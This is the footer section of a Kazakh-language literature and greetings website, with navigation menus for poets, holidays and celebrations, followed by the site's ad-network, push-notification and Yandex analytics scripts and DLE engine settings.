        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
   
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code --> 

<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter18524437 = new Ya.Metrika({ id:18524437, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/18524437" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '5dff4ed6a1073457d163c75eef4e28b478a8689a';
var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
